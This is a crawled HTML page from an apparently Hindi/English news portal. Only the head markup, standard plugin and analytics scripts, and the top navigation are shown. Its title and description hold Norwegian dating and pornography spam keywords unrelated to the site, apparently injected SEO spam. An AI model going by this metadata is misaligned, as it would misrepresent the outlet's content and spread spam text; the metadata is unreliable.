

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/22898
body_size: 34764
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Høyest rangerte dating nettsteder &#8211; vakre milf hd nattklubb berlin &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Høyest rangerte dating nettsteder &#8211; vakre milf hd nattklubb berlin - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="SexNorsk homemadeLesbianVästeråsDameMilfSverigeAnalCastingNorwegian pornPorno norvegianDamerPorno se"/>
<meta property="og:url" content="https://telescopetoday.in/archives/22898"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22898&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"cf2a1dd8b5","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/22898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/22898" />
<link rel='shortlink' href='https://telescopetoday.in/?p=22898' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-22898 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Friday , January 23 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
